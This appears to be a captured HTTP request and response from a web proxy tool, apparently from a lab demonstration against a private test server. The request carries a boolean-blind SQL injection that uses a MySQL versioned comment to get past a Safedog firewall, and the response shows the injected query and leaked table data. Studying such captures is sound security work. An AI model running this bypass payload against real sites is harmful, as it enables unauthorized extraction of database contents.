 Request
Raw Params Headers Hex JSON Decoder
GET
/sql.php?id=1%20%26%26%20ascii(mid((/*!11440select*/%20name%20from%
20stu%20limit%200,1),1,1))=97 HTTP/1.1
Host: 192.168.134.30
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0 Waterfox/56.3
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Cookie: safedog-flow-item=463294CB6FE8859F1F569D29846494AA
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex Render JSON Decoder
HTTP/1.1 200 OK
Date: Wed, 12 Feb 2020 12:51:57 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
Content-Length: 156
Connection: close
Content-Type: text/html
select * from stu where id=1 && ascii(mid((/*!11440select*/ name
from stu limit 0,1),1,1))=97<br>Array
(
[id] => 1
[name] => bob
[class] => 3
)